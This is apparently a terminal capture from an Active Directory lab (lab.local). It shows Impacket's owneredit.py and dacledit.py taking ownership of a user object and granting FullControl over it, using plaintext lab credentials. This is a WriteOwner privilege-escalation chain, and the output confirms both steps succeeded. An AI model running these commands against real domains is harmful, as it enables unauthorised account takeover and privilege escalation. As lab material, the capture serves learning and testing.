 ➜  WriteOwner owneredit.py -action write -new-owner eda -target harun 'lab.local/eda:police'
/usr/local/bin/owneredit.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'owneredit.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies

[*] Current owner information below
[*] - SID: S-1-5-21-589091694-2085784919-2275157148-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=lab,DC=local
[*] OwnerSid modified successfully!
➜  WriteOwner dacledit.py -action 'write' -rights 'FullControl' -principal 'eda' -target 'harun' 'lab.local/eda:police'
/usr/local/bin/dacledit.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'dacledit.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies

[*] DACL backed up to dacledit-20250904-184949.bak
[*] DACL modified successfully!